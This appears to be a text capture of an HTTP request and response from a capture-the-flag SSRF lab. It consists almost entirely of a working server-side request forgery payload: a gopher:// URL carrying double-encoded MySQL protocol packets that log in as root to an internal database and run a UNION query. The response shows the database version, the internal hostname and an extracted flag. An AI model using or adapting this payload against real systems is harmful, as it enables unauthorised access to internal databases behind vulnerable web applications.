 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: web.default.com:9080
3 Content-Length: 1509
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
7 Origin: http://web.default.com:9080
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://web.default.com:9080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=
gopher://172.150.23.29:3306/_%25%33%63%25%30%30%25%30%30%25%30%31%25%30%35%25%
61%32%25%30%66%25%30%30%25%30%30%25%30%30%25%30%30%25%30%31%25%30%38%25%30%30%
25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%
30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%
30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%37%32%25%36%66%25%36%66%25%37%34%
25%30%30%25%30%30%25%36%64%25%37%39%25%37%33%25%37%31%25%36%63%25%35%66%25%36%
65%25%36%31%25%37%34%25%36%39%25%37%36%25%36%35%25%35%66%25%37%30%25%36%31%25%
37%33%25%37%33%25%37%37%25%36%66%25%37%32%25%36%34%25%30%30%25%32%31%25%30%30%
25%30%30%25%30%30%25%30%33%25%37%33%25%36%35%25%36%63%25%36%35%25%36%33%25%37%
34%25%32%30%25%34%30%25%34%30%25%37%36%25%36%35%25%37%32%25%37%33%25%36%39%25%
36%66%25%36%65%25%35%66%25%36%33%25%36%66%25%36%64%25%36%64%25%36%35%25%36%65%
25%37%34%25%32%30%25%36%63%25%36%39%25%36%64%25%36%39%25%37%34%25%32%30%25%33%
31%25%33%36%25%30%30%25%30%30%25%30%30%25%30%33%25%37%33%25%36%35%25%36%63%25%
36%35%25%36%33%25%37%34%25%32%30%25%32%61%25%32%30%25%36%36%25%37%32%25%36%66%
25%36%64%25%32%30%25%36%36%25%36%63%25%36%31%25%36%37%25%32%65%25%37%34%25%36%
35%25%37%33%25%37%34%25%32%30%25%37%35%25%36%65%25%36%39%25%36%66%25%36%65%25%
32%30%25%37%33%25%36%35%25%36%63%25%36%35%25%36%33%25%37%34%25%32%30%25%37%35%
25%37%33%25%36%35%25%37%32%25%32%38%25%32%39%25%32%63%25%37%36%25%36%35%25%37%
32%25%37%33%25%36%39%25%36%66%25%36%65%25%32%38%25%32%39%25%30%31%25%30%30%25%
30%30%25%30%30%25%30%31
响应
美化 Raw Hex 页面渲染 \n
50 </div>
51 <button type="submit" class="btn btn-primary" style="
display:block;margin:0 auto">
Submit
</button>
52 </form>
53 </div>
54 </div>
55
56 <hr class="my-4">
57 <b>
gopher://172.150.23.29:3306/_%3c%00%00%01%05%a2%0f%00%00%00%00%01%
08%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%
61%73%73%77%6f%72%64%00%21%00%00%00%03%73%65%6c%65%63%74%20%40%40%
76%65%72%73%69%6f%6e%5f%63%6f%6d%6d%65%6e%74%20%6c%69%6d%69%74%20%
31%36%00%00%00%03%73%65%6c%65%63%74%20%2a%20%66%72%6f%6d%20%66%6c%
61%67%2e%74%65%73%74%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%75%
73%65%72%28%29%2c%76%65%72%73%69%6f%6e%28%29%01%00%00%00%01
</b>
<br>
<br>
<pre>
[
58 5.5.61-0ubuntu0.14.04.13Fa5%Xl7iÿ÷€0Nv-y<]Bo-,7
mysql_native_password'def@@version_commentýþ (Ubuntu)þdefididMý
defflagflagÿýþ"3
10flag_9_mysql_2{71a5d5e6b2b9a3da3dc0a85851d50316}X
?root@ssrf-vuls-for-me-ssrf_SSRF-1.ssrf-vuls-for-me_ssrf_network
5.5.61-0ubuntu0.14.04.1þ"</pre>
</div>
59 <script src="./attachs/jquery.min.js">
</script>
60 <script src="./attachs/bootstrap.bundle.min.js">
</script>
61 </body>